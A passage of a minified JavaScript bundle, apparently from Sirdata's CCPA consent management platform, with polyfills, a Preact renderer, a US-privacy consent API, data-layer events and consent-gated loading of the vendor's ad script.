n=r(13091),o=r(86492),i=r(34147);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||o(function(){return Array.from(new Set([1,2,3]).intersection(new Set([3,2])))+""!="3,2"})},{intersection:i})},45841(t,e,r){"use strict";r(95006)("customMatcher")},45858(t,e,r){"use strict";var n=r(62053);t.exports=n},46242(t,e,r){t.exports=r(58269)},46327(t,e,r){t.exports=r(12716)},46337(t,e,r){"use strict";function n(t,e){var r=s()(t);if(c()){var n=c()(t);e&&(n=p()(n).call(n,function(e){return d()(t,e).enumerable})),r.push.apply(r,n)}return r}function o(t){for(var e=1;arguments.length>e;e++){var r,o,i=null!=arguments[e]?arguments[e]:{};e%2?v()(r=n(Object(i),!0)).call(r,function(e){(0,k.A)(t,e,i[e])}):h()?g()(t,h()(i)):v()(o=n(Object(i))).call(o,function(e){x()(t,e,d()(i,e))})}return t}r.d(e,{A:()=>R});var i=r(62233),s=r.n(i),a=r(72644),c=r.n(a),u=r(29007),p=r.n(u),l=r(15552),d=r.n(l),f=r(46242),v=r.n(f),m=r(14495),h=r.n(m),y=r(73478),g=r.n(y),b=r(80474),x=r.n(b),w=r(29724),S=r(64213),A=r(37317),k=r(47523),O=r(7505),_=r.n(O),C=r(15761),j=r.n(C),P=r(78181),E=r(66443),T=r(68061),L=r.n(T),N=r(54440);const R=new((0,S.A)(function t(){var e=this;(0,A.A)(this,t),(0,k.A)(this,"update",function(t){t&&"object"===(0,w.A)(t)&&L()(e.info,t)}),(0,k.A)(this,"monetize",function(t,r){if(!e.gsLoaded&&t){var n=t.uspString,o=t.eventStatus;r&&(o===N.WO||o===N.E9||o===N.Pc||""===o&&!P.A.ccpaApplies)&&(!P.A.ccpaApplies||"N"!==n[1]&&"Y"!==n[2])&&e.injectSirdata(n)}}),(0,k.A)(this,"injectSirdata",function(t){var r,n=o(o({},e.info),{},{cmp:0,u:document.location.href,r:document.referrer,rand:(new Date).getTime(),gdpr:0,us_privacy:P.A.ccpaApplies?t:"",globalscope:!1,fb_consent:"Y"!==t[2]?1:0,tbp:!0}),i=[];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&i.push(s+"="+encodeURIComponent(n[s]));var a=document.createElement("script");a.type="text/javascript",a.src=_()(r="".concat("https://js.sddan.com/GS.d","?")).call(r,i.join("&")),a.async=!0,a.setAttribute("referrerpolicy","unsafe-url"),document.getElementsByTagName("head")[0].appendChild(a)}),(0,k.A)(this,"fetchContextData",function(t){return fetch(E.r7,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json",Authorization:"UaOkcthlLYDAvNQUDkp9aw7EjKSNfL"},body:j()({content:e.getTextFromBody(t)})}).then(function(t){return t.json()}).catch(function(){})}),(0,k.A)(this,"getTextFromBody",function(t){if(!t)return"";var e=t.getElementsByTagName("article");if(e.length>0&&e[0].innerText.length>500&&e[0].getElementsByTagName("h1").length>0)return e[0].innerText;var r=t.getElementsByTagName("h1");if(r.length>0)for(var n=t.getElementsByTagName("p").length,o=r[0].parentElement;o.parentElement&&"BODY"!==o.tagName;)if((o=o.parentElement).getElementsByTagName("p").length>=n/3&&o.innerText.length>4e3)return o.innerText;return t.innerText});var r=window[E.LH]||{},n=r.gsLoaded,i=r.info,s=void 0===i?{}:i;this.gsLoaded=void 0!==n&&n,this.info=s}))},46375(t,e,r){"use strict";r(95006)("patternMatch")},46417(t,e,r){"use strict";var n=r(48320);r(37987),r(9257),r(45841),r(14184),r(20558),r(80900),r(59599),r(38062),r(46375),r(36519),t.exports=n},46757(t,e,r){"use strict";var n=r(40930);t.exports=n},46800(t){"use strict";t.exports=function(t){return null==t}},46939(t,e,r){var n=r(69746).default,o=r(22367),i=r(22729);t.exports=function(t){if(null!=t){var e=t["function"==typeof o&&i||"@@iterator"],r=0;if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}throw new TypeError(n(t)+" is not iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},47344(t,e,r){"use strict";var n=r(37155);t.exports=n},47468(t){t.exports=function(t,e){this.v=t,this.k=e},t.exports.__esModule=!0,t.exports.default=t.exports},47489(t,e,r){var n=r(73904),o=function(){try{var t=n(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},47523(t,e,r){"use strict";function n(t,e,r){return(e=(0,i.A)(e))in t?o(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,{A:()=>n});var o=r(6709),i=r(25928)},47651(t,e,r){"use strict";var n=r(95134),o=r(39779),i=n("Symbol"),s=i.keyFor,a=o(i.prototype.valueOf);t.exports=i.isRegisteredSymbol||function(t){try{return void 0!==s(a(t))}catch(t){return!1}}},47668(t,e,r){"use strict";var n=r(72657);t.exports=n},47686(t,e,r){"use strict";var n=r(12605);t.exports=n},47690(t,e,r){"use strict";var n=r(13091),o=r(82610);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("isSupersetOf",function(t){return!t})},{isSupersetOf:o})},47813(t,e,r){"use strict";var n=r(86730);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},48093(t,e,r){"use strict";r(95006)("unscopables")},48213(t,e,r){"use strict";var n=r(95006),o=r(99387);n("toPrimitive"),o()},48302(t){"use strict";t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},48320(t,e,r){"use strict";var n=r(30939);r(48400),r(90261),r(9792),r(74332),t.exports=n},48353(t,e,r){var n=r(10098),o=r(69214),i=r(83491),s=r(33934),a=r(62439),c=r(8053),u=Object.prototype.hasOwnProperty;t.exports=function(t,e){var r=i(t),p=!r&&o(t),l=!r&&!p&&s(t),d=!r&&!p&&!l&&c(t),f=r||p||l||d,v=f?n(t.length,String):[],m=v.length;for(var h in t)!e&&!u.call(t,h)||f&&("length"==h||l&&("offset"==h||"parent"==h)||d&&("buffer"==h||"byteLength"==h||"byteOffset"==h)||a(h,m))||v.push(h);return v}},48400(t,e,r){"use strict";var n=r(3384),o=r(57084).f,i=n("metadata"),s=Function.prototype;void 0===s[i]&&o(s,i,{value:null})},48697(t,e,r){"use strict";var n=r(68511),o=r(39779);t.exports=function(t){if("Function"===n(t))return o(t)}},49022(t){"use strict";t.exports={}},49053(t,e,r){"use strict";r(99509);var n=r(49022);t.exports=n.Object.keys},49354(t,e,r){var n=r(34149),o=r(9716),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return o(t);var e=[];for(var r in Object(t))i.call(t,r)&&"constructor"!=r&&e.push(r);return e}},49490(t){t.exports=function(t,e){return null==t?void 0:t[e]}},49650(t,e){"use strict";e.f=Object.getOwnPropertySymbols},49692(t,e,r){"use strict";r(54802);var n=r(68035);t.exports=n("Array","forEach")},50030(t,e,r){"use strict";var n=r(91455),o=TypeError,i=function(t){var e,r;this.promise=new t(function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n}),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},50076(t,e,r){"use strict";var n=r(59093);t.exports=n},50920(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},50931(t,e,r){"use strict";r(13129);var n=r(68035);t.exports=n("Array","some")},51079(t,e,r){"use strict";var n=r(13091),o=r(16081),i=r(86492);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("difference",function(t){return 0===t.size})||i(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var r=t++>1;return e.has(1)&&e.clear(),{done:r,value:2}}}}},e=new Set([1,2,3,4]);return 3!==e.difference(t).size})},{difference:o})},51101(t,e,r){"use strict";var n=r(956).IteratorPrototype,o=r(28171),i=r(25561),s=r(25832),a=r(5982),c=function(){return this};t.exports=function(t,e,r,u){var p=e+" Iterator";return t.prototype=o(n,{next:i(+!u,r)}),s(t,p,!1,!0),a[p]=c,t}},51458(t,e,r){var n=r(47489);t.exports=function(t,e,r){"__proto__"==e&&n?n(t,e,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[e]=r}},51471(t,e,r){t.exports=r(93624)},51552(t,e,r){"use strict";var n=r(42941),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},51581(t,e,r){"use strict";var n=r(66692);r(26373),r(61648),t.exports=n},51793(t,e,r){t.exports=r(45098)},51860(t,e,r){"use strict";var n=r(81726),o=r(61297),i=r(79727),s=function(t){return function(e,r,s){var a=n(e),c=i(a);if(0===c)return!t&&-1;var u,p=o(s,c);if(t&&r!=r){for(;c>p;)if((u=a[p++])!=u)return!0}else for(;c>p;p++)if((t||p in a)&&a[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},52236(){},52512(t){var e="\\ud800-\\udfff",r="["+e+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^"+e+"]",s="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+o+")"+"?",u="[\\ufe0e\\ufe0f]?",p=u+c+("(?:\\u200d(?:"+[i,s,a].join("|")+")"+u+c+")*"),l=RegExp(o+"(?="+o+")|"+("(?:"+[i+n+"?",n,s,a,r].join("|")+")")+p,"g");t.exports=function(t){return t.match(l)||[]}},52595(t,e,r){"use strict";r(58778)},52915(t,e,r){t.exports=r(88174)},53438(t,e,r){"use strict";function n(t,e){var r,n,o,i,s=L;for(i=arguments.length;i-- >2;)T.push(arguments[i]);for(e&&null!=e.children&&(T.length||T.push(e.children),delete e.children);T.length;)if((n=T.pop())&&void 0!==n.pop)for(i=n.length;i--;)T.push(n[i]);else"boolean"==typeof n&&(n=null),(o="function"!=typeof t)&&(null==n?n="":"number"==typeof n?n+="":"string"!=typeof n&&(o=!1)),o&&r?s[s.length-1]+=n:s===L?s=[n]:s.push(n),r=o;var a=new P;return a.nodeName=t,a.children=s,a.attributes=null==e?void 0:e,a.key=null==e?void 0:e.key,void 0!==E.vnode&&E.vnode(a),a}function o(t,e){for(var r in e)t[r]=e[r];return t}function i(t,e){t&&("function"==typeof t?t(e):t.current=e)}function s(t,e){return n(t.nodeName,o(o({},t.attributes),e),arguments.length>2?[].slice.call(arguments,2):t.children)}function a(t){!t._dirty&&(t._dirty=!0)&&1==I.push(t)&&(E.debounceRendering||N)(c)}function c(){for(var t;t=I.pop();)t._dirty&&A(t)}function u(t,e,r){return"string"==typeof e||"number"==typeof e?void 0!==t.splitText:"string"==typeof e.nodeName?!t._componentConstructor&&p(t,e.nodeName):r||t._componentConstructor===e.nodeName}function p(t,e){return t.normalizedNodeName===e||t.nodeName.toLowerCase()===e.toLowerCase()}function l(t){var e=o({},t.attributes);e.children=t.children;var r=t.nodeName.defaultProps;if(void 0!==r)for(var n in r)void 0===e[n]&&(e[n]=r[n]);return e}function d(t){var e=t.parentNode;e&&e.removeChild(t)}function f(t,e,r,n,o){if("className"===e&&(e="class"),"key"===e);else if("ref"===e)i(r,null),i(n,t);else if("class"!==e||o)if("style"===e){if(n&&"string"!=typeof n&&"string"!=typeof r||(t.style.cssText=n||""),n&&"object"==typeof n){if("string"!=typeof r)for(var s in r)s in n||(t.style[s]="");for(var s in n)t.style[s]="number"==typeof n[s]&&!1===R.test(s)?n[s]+"px":n[s]}}else if("dangerouslySetInnerHTML"===e)n&&(t.innerHTML=n.__html||"");else if("o"==e[0]&&"n"==e[1]){var a=e!==(e=e.replace(/Capture$/,""));e=e.toLowerCase().substring(2),n?r||t.addEventListener(e,v,a):t.removeEventListener(e,v,a),(t._listeners||(t._listeners={}))[e]=n}else if("list"!==e&&"type"!==e&&!o&&e in t){try{t[e]=null==n?"":n}catch(t){}null!=n&&!1!==n||"spellcheck"==e||t.removeAttribute(e)}else{var c=o&&e!==(e=e.replace(/^xlink:?/,""));null==n||!1===n?c?t.removeAttributeNS("http://www.w3.org/1999/xlink",e.toLowerCase()):t.removeAttribute(e):"function"!=typeof n&&(c?t.setAttributeNS("http://www.w3.org/1999/xlink",e.toLowerCase(),n):t.setAttribute(e,n))}else t.className=n||""}function v(t){return this._listeners[t.type](E.event&&E.event(t)||t)}function m(){for(var t;t=D.shift();)E.afterMount&&E.afterMount(t),t.componentDidMount&&t.componentDidMount()}function h(t,e,r,n,o,i){z++||(F=null!=o&&void 0!==o.ownerSVGElement,Q=null!=t&&!("__preactattr_"in t));var s=y(t,e,r,n,i);return o&&s.parentNode!==o&&o.appendChild(s),--z||(Q=!1,i||m()),s}function y(t,e,r,n,o){var i=t,s=F;if(null!=e&&"boolean"!=typeof e||(e=""),"string"==typeof e||"number"==typeof e)return t&&void 0!==t.splitText&&t.parentNode&&(!t._component||o)?t.nodeValue!=e&&(t.nodeValue=e):(i=document.createTextNode(e),t&&(t.parentNode&&t.parentNode.replaceChild(i,t),g(t,!0))),i.__preactattr_=!0,i;var a,c,v=e.nodeName;if("function"==typeof v)return function(t,e,r,n){var o=t&&t._component,i=o,s=t,a=o&&t._componentConstructor===e.nodeName,c=a,u=l(e);for(;o&&!c&&(o=o._parentComponent);)c=o.constructor===e.nodeName;o&&c&&(!n||o._component)?(S(o,u,3,r,n),t=o.base):(i&&!a&&(k(i),t=s=null),o=x(e.nodeName,u,r),t&&!o.nextBase&&(o.nextBase=t,s=null),S(o,u,1,r,n),t=o.base,s&&t!==s&&(s._component=null,g(s,!1)));return t}(t,e,r,n);if(F="svg"===v||"foreignObject"!==v&&F,v+="",(!t||!p(t,v))&&(a=v,(c=F?document.createElementNS("http://www.w3.org/2000/svg",a):document.createElement(a)).normalizedNodeName=a,i=c,t)){for(;t.firstChild;)i.appendChild(t.firstChild);t.parentNode&&t.parentNode.replaceChild(i,t),g(t,!0)}var m=i.firstChild,h=i.__preactattr_,b=e.children;if(null==h){h=i.__preactattr_={};for(var w=i.attributes,A=w.length;A--;)h[w[A].name]=w[A].value}return!Q&&b&&1===b.length&&"string"==typeof b[0]&&null!=m&&void 0!==m.splitText&&null==m.nextSibling?m.nodeValue!=b[0]&&(m.nodeValue=b[0]):(b&&b.length||null!=m)&&function(t,e,r,n,o){var i,s,a,c,p,l=t.childNodes,f=[],v={},m=0,h=0,b=l.length,x=0,w=e?e.length:0;if(0!==b)for(var S=0;b>S;S++){var A=l[S],k=A.__preactattr_;null!=(O=w&&k?A._component?A._component.__key:k.key:null)?(m++,v[O]=A):(k||(void 0!==A.splitText?!o||A.nodeValue.trim():o))&&(f[x++]=A)}if(0!==w)for(S=0;w>S;S++){var O;if(p=null,null!=(O=(c=e[S]).key))m&&void 0!==v[O]&&(p=v[O],v[O]=void 0,m--);else if(x>h)for(i=h;x>i;i++)if(void 0!==f[i]&&u(s=f[i],c,o)){p=s,f[i]=void 0,i===x-1&&x--,i===h&&h++;break}p=y(p,c,r,n),a=l[S],p&&p!==t&&p!==a&&(null==a?t.appendChild(p):p===a.nextSibling?d(a):t.insertBefore(p,a))}if(m)for(var S in v)void 0!==v[S]&&g(v[S],!1);for(;x>=h;)void 0!==(p=f[x--])&&g(p,!1)}(i,b,r,n,Q||null!=h.dangerouslySetInnerHTML),function(t,e,r){var n;for(n in r)e&&null!=e[n]||null==r[n]||f(t,n,r[n],r[n]=void 0,F);for(n in e)"children"===n||"innerHTML"===n||n in r&&e[n]===("value"===n||"checked"===n?t[n]:r[n])||f(t,n,r[n],r[n]=e[n],F)}(i,e.attributes,h),F=s,i}function g(t,e){var r=t._component;r?k(r):(null!=t.__preactattr_&&i(t.__preactattr_.ref,null),!1!==e&&null!=t.__preactattr_||d(t),b(t))}function b(t){for(t=t.lastChild;t;){var e=t.previousSibling;g(t,!0),t=e}}function x(t,e,r){var n,o=M.length;for(t.prototype&&t.prototype.render?(n=new t(e,r),O.call(n,e,r)):((n=new O(e,r)).constructor=t,n.render=w);o--;)if(M[o].constructor===t)return n.nextBase=M[o].nextBase,M.splice(o,1),n;return n}function w(t,e,r){return this.constructor(t,r)}function S(t,e,r,n,o){t._disable||(t._disable=!0,t.__ref=e.ref,t.__key=e.key,delete e.ref,delete e.key,void 0===t.constructor.getDerivedStateFromProps&&(!t.base||o?t.componentWillMount&&t.componentWillMount():t.componentWillReceiveProps&&t.componentWillReceiveProps(e,n)),n&&n!==t.context&&(t.prevContext||(t.prevContext=t.context),t.context=n),t.prevProps||(t.prevProps=t.props),t.props=e,t._disable=!1,0!==r&&(1!==r&&!1===E.syncComponentUpdates&&t.base?a(t):A(t,1,o)),i(t.__ref,t))}function A(t,e,r,n){if(!t._disable){var i,s,a,c=t.props,u=t.state,p=t.context,d=t.prevProps||c,f=t.prevState||u,v=t.prevContext||p,y=t.base,b=t.nextBase,w=y||b,O=t._component,_=!1,C=v;if(t.constructor.getDerivedStateFromProps&&(u=o(o({},u),t.constructor.getDerivedStateFromProps(c,u)),t.state=u),y&&(t.props=d,t.state=f,t.context=v,2!==e&&t.shouldComponentUpdate&&!1===t.shouldComponentUpdate(c,u,p)?_=!0:t.componentWillUpdate&&t.componentWillUpdate(c,u,p),t.props=c,t.state=u,t.context=p),t.prevProps=t.prevState=t.prevContext=t.nextBase=null,t._dirty=!1,!_){i=t.render(c,u,p),t.getChildContext&&(p=o(o({},p),t.getChildContext())),y&&t.getSnapshotBeforeUpdate&&(C=t.getSnapshotBeforeUpdate(d,f));var j,P,T=i&&i.nodeName;if("function"==typeof T){var L=l(i);(s=O)&&s.constructor===T&&L.key==s.__key?S(s,L,1,p,!1):(j=s,t._component=s=x(T,L,p),s.nextBase=s.nextBase||b,s._parentComponent=t,S(s,L,0,p,!1),A(s,1,r,!0)),P=s.base}else a=w,(j=O)&&(a=t._component=null),(w||1===e)&&(a&&(a._component=null),P=h(a,i,p,r||!y,w&&w.parentNode,!0));if(w&&P!==w&&s!==O){var N=w.parentNode;N&&P!==N&&(N.replaceChild(P,w),j||(w._component=null,g(w,!1)))}if(j&&k(j),t.base=P,P&&!n){for(var R=t,I=t;I=I._parentComponent;)(R=I).base=P;P._component=R,P._componentConstructor=R.constructor}}for(!y||r?D.push(t):_||(t.componentDidUpdate&&t.componentDidUpdate(d,f,C),E.afterUpdate&&E.afterUpdate(t));t._renderCallbacks.length;)t._renderCallbacks.pop().call(t);z||n||m()}}function k(t){E.beforeUnmount&&E.beforeUnmount(t);var e=t.base;t._disable=!0,t.componentWillUnmount&&t.componentWillUnmount(),t.base=null;var r=t._component;r?k(r):e&&(null!=e.__preactattr_&&i(e.__preactattr_.ref,null),t.nextBase=e,d(e),M.push(t),b(e)),i(t.__ref,null)}function O(t,e){this._dirty=!0,this.context=e,this.props=t,this.state=this.state||{},this._renderCallbacks=[]}function _(t,e,r){return h(r,t,{},!1,e,!1)}function C(){return{}}r.r(e),r.d(e,{Component:()=>O,cloneElement:()=>s,createElement:()=>n,createRef:()=>C,default:()=>U,h:()=>n,options:()=>E,render:()=>_,rerender:()=>c});var j=r(7859),P=function(){},E={},T=[],L=[],N="function"==typeof j?j.resolve().then.bind(j.resolve()):setTimeout,R=/acit|ex(?:s|g|n|p|$)|rph|ows|mnc|ntw|ine[ch]|zoo|^ord/i,I=[],D=[],z=0,F=!1,Q=!1,M=[];o(O.prototype,{setState:function(t,e){this.prevState||(this.prevState=this.state),this.state=o(o({},this.state),"function"==typeof t?t(this.state,this.props):t),e&&this._renderCallbacks.push(e),a(this)},forceUpdate:function(t){t&&this._renderCallbacks.push(t),A(this,2)},render:function(){}});const U={h:n,createElement:n,cloneElement:s,createRef:C,Component:O,render:_,rerender:c,options:E}},53623(t,e,r){"use strict";r(193);var n=r(68035);t.exports=n("Array","push")},53626(t){"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},54440(t,e,r){"use strict";async function n(t,e,r,n,i){if(function(){const t=navigator.userAgent.toLowerCase();return Z.some(e=>t.includes(e))}())return;const s={type:t,action:e,partner_id:r,config_id:n,version:"3",device:o(),environment:i,client_context:void 0,values:[{name:"conf_id",value:n}]};await fetch(`${X.A.apiRoot}${W.Zg}`,{method:"POST",body:JSON.stringify(s)})}function o(){const t=navigator.userAgent.toLowerCase();switch(!0){case RegExp(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch)))/).test(t):return"tablet";case/iphone|ipod/.test(t):return"iphone";case/windows phone/.test(t):return"other";case/android/.test(t):return"android";case window.innerWidth>810||!/mobile/.test(t):return"desktop";default:return"other"}}function i(t){if(void 0===t)return"";for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e)){if("dataLayer"===e)return t[e].name;if("object"===(0,K.A)(t[e])){var r=i(t[e]);if(r)return r}}return""}function s(t,e,r){if(e&&!k()(e)&&"number"==typeof e.length){var n=e.length;return function(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}(e,void 0!==r&&n>r?r:n)}return t(e,r)}function a(t,e){var r=p()(t);if(d()){var n=d()(t);e&&(n=v()(n).call(n,function(e){return h()(t,e).enumerable})),r.push.apply(r,n)}return r}function c(t){for(var e=1;arguments.length>e;e++){var r,n,o=null!=arguments[e]?arguments[e]:{};e%2?U()(r=a(Object(o),!0)).call(r,function(e){(0,P.A)(t,e,o[e])}):g()?x()(t,g()(o)):U()(n=a(Object(o))).call(n,function(e){S()(t,e,h()(o,e))})}return t}r.d(e,{SV:()=>it,Pc:()=>nt,E9:()=>ot,WO:()=>rt,Ay:()=>st,_b:()=>et});var u=r(62233),p=r.n(u),l=r(72644),d=r.n(l),f=r(29007),v=r.n(f),m=r(15552),h=r.n(m),y=r(14495),g=r.n(y),b=r(73478),x=r.n(b),w=r(80474),S=r.n(w),A=r(83399),k=r.n(A),O=r(67859),_=r(91842),C=r(64213),j=r(37317),P=r(47523),E=r(1388),T=r.n(E),L=r(46327),N=r.n(L),R=r(2975),I=r.n(R),D=r(51793),z=r.n(D),F=r(83149),Q=r.n(F),M=r(46242),U=r.n(M),B=r(70024),Y=r.n(B),V=r(51471),J=r.n(V),H=r(36432),G=r(46337),W=r(66443),X=r(78181);const Z=["adsbot","adsbot-google","adsbot-google-mobile","adsbot-google-mobile-apps","adsbot-google-x","ahrefsbot","apis-google","baiduspider","bingbot","bingpreview","bomborabot","bot","chrome-lighthouse","cocolyzebot","crawl","duckduckbot","duplexweb-google","doximity-diffbot","echoboxbot","facebookexternalhit","favicon google","feedfetcher-google","google web preview","google-adwords-displayads-webrender","google-read-aloud","googlebot","googlebot-image","googlebot-news","googlebot-video","googleinteractivemediaads","googlestackdrivermonitoring","googleweblight","gumgum","gtmetrix","headlesschrome","jobbot","mazbot","mediapartners-google","nativeaibot","pinterestbot","prerender","quora-bot","scraperbot","slurp","spider","yandex","yextbot"];var K=r(29724),$="sirdataConsent";const q=new((0,C.A)(function t(){var e=this;(0,j.A)(this,t),(0,P.A)(this,"process",function(t,r){if(r&&t){var n=t.uspString,o=t.eventStatus;(o===rt||o===ot||o===nt||""===o&&!X.A.ccpaApplies)&&(et(n)?e.pushDataLayer("sirdataNoConsent",n):e.pushDataLayer($,n))}}),(0,P.A)(this,"pushDataLayer",function(t,r){if(e.dataLayerName&&e.events[e.events.length-1]!==t){var n=t===$,o="*",i={event:t,sirdataGdprApplies:0,sirdataCcpaApplies:X.A.ccpaApplies?1:0,sirdataTcString:"",sirdataEventStatus:"",sirdataUspString:r,sirdataVendors:n?o:"",sirdataVendorsLI:n?o:"",sirdataPurposes:n?"|1|2|3|4|5|6|7|8|9|10|11|":"",sirdataPurposesLI:n?"|2|3|4|5|6|7|8|9|10|11|":"",sirdataExtraPurposes:n?o:"",sirdataExtraPurposesLI:n?o:"",sirdataSpecialFeatures:n?o:"",sirdataPublisherPurposes:n?o:"",sirdataPublisherPurposesLI:n?o:"",sirdataPublisherCustomPurposes:n?o:"",sirdataPublisherCustomPurposesLI:n?o:"",sirdataExtraVendors:n?o:"",sirdataExtraVendorsLI:n?o:"",sirdataProviders:n?o:""};window[e.dataLayerName]=window[e.dataLayerName]||[],window[e.dataLayerName].push(i),e.events.push(t)}}),this.events=[];var r=(window[W.u6]||{}).gtmDataLayerName;this.dataLayerName=r||i(window.google_tag_manager)||"dataLayer"}));var tt=r(149),et=function(t){if(!t)return!1;var e=""+t;return e.length>=3&&"Y"===e[2]},rt="usploaded",nt="cmpuishown",ot="useractioncomplete",it="cmpuiclosed",st=(0,C.A)(function t(e){var r=this;(0,j.A)(this,t),(0,P.A)(this,"commands",{getUSPData:function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){})(r.getUSPDataObject(),!0)},ping:function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){})({uspapiLoaded:!0},!0)},addEventListener:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},e=r.eventListeners||[],n=++r.eventListenerId;e.push({listenerId:n,callback:t}),r.eventListeners=e;var o=c(c({},r.getUSPDataObject()),{},{listenerId:n});try{t(o,!0)}catch(t){H.A.error("Failed to execute callback for listener ".concat(n),t)}},removeEventListener:function(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},n=arguments.length>1?arguments[1]:void 0,o=r.eventListeners||[],i=N()(t=I()(o).call(o,function(t){return t.listenerId})).call(t,n);i>-1?(z()(o).call(o,i,1),r.eventListeners=o,e(!0)):e(!1)},registerDeletion:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},e=r.deletionSet||new(Q());e.add(t),r.deletionSet=e},performDeletion:function(){var t=r.deletionSet||new(Q());U()(t).call(t,function(t){return t()})},onCmpLoaded:function(t){r.commands.addEventListener(function(e,r){e.eventStatus===rt&&t(e,r)})},onSubmit:function(t){r.commands.addEventListener(function(e,r){e.eventStatus===ot&&t(e,r)})},onClose:function(t){r.commands.addEventListener(function(e,r){e.eventStatus===it&&t(e,r)})},getContextData:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};if(r.contextData)t(r.contextData,!0);else{var e=document.cloneNode(!0),n=e.getElementById("sd-cmp");n&&e.body.removeChild(n),Y().resolve(G.A.fetchContextData(e.body)).then(function(e){if(e)return t(e,!0),void(r.contextData=e);t(null,!1),r.contextData=null}).catch(function(){t(null,!1),r.contextData=null})}}}),(0,P.A)(this,"getUSPDataObject",function(){var t=r.store.uspConsentData||{},e=t.version,n=void 0===e?W.J4:e,o=t.uspString;return X.A.ccpaApplies?{version:n,uspString:void 0===o?-1:o,eventStatus:r.eventStatus}:{version:n,uspString:"1---",eventStatus:""}}),(0,P.A)(this,"processCommand",function(t,e,n){if(e&&0!==e&&void 0!==e||(e=W.J4),e!==W.J4)H.A.error("Failed to process command","Version ".concat(e," is invalid")),n(null,!1);else if("function"!=typeof r.commands[t])H.A.error("Failed to process command",'Command "'.concat(t,' is invalid"'));else{H.A.info("Process command: ".concat(t));try{r.commands[t](n)}catch(t){H.A.error("Failed to execute command",t)}}}),(0,P.A)(this,"processCommandQueue",function(){var t=s(_.A,r.commandQueue);t.length&&(H.A.info("Process ".concat(t.length," queued commands")),r.commandQueue=[],Y().all(I()(t).call(t,function(t){return r.processCommand.apply(r,s(_.A,t))})))}),(0,P.A)(this,"notifyEvent",function(){var t=(0,O.A)(T().mark(function t(e){var n,o;return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return H.A.info("Notify event status: ".concat(e)),r.eventStatus=e,n=r.getUSPDataObject(),o=s(_.A,r.eventListeners),t.next=1,Y().all(I()(o).call(o,function(t){var e=t.listenerId,r=t.callback;return new(Y())(function(t){r(c(c({},n),{},{listenerId:e}),!0),t()}).catch(function(t){H.A.error("Failed to execute callback for listener ".concat(e),t)})}));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}()),(0,P.A)(this,"sendAction",function(){var t=(0,O.A)(T().mark(function t(e,r){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(window===window.top){t.next=1;break}return t.abrupt("return");case 1:n(e,r,G.A.info.pa,G.A.info.c,"web");case 2:case"end":return t.stop()}},t)}));return function(e,r){return t.apply(this,arguments)}}()),(0,P.A)(this,"checkConsent",function(){if(r.store.options.demo)r.store.toggleShowing(!0);else{if(!window.navigator.cookieEnabled)return r.sendAction(W.Yo,W.T$),void H.A.info("CMP not triggered","cookies are disabled");if(!X.A.ccpaApplies)return r.sendAction(W.Yo,W.CU),void H.A.info("CMP not triggered","CCPA doesn't apply");var t=r.store.persistedUspConsentData||{},e=t.optOut;t.noticeProvided||(r.store.uspConsentData.noticeProvided=!0,r.store.persist(),r.store.toggleShowing(!0),r.notifyEvent(nt)),r.sendAction(W.Yo,e?W.Lh:W.qO)}}),(0,P.A)(this,"displayUI",function(){X.A.ccpaApplies&&(r.store.isManualDisplay=!0,r.store.toggleShowing(!0))}),(0,P.A)(this,"updateConfig",function(){var t=(0,O.A)(T().mark(function t(e){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:tt.A.update(e),r.store.setConfig(e),r.store.toggleShowing(!1),J()(function(){return r.store.toggleShowing(!0)},0);case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}()),(0,P.A)(this,"addCustomListeners",function(){var t=r.store.external,e=t.shopify;t.wordpress&&r.commands.addEventListener(function(t,e){if(e&&t&&t.uspString&&"function"==typeof window.wp_set_consent&&"function"==typeof window.wp_has_consent)try{var 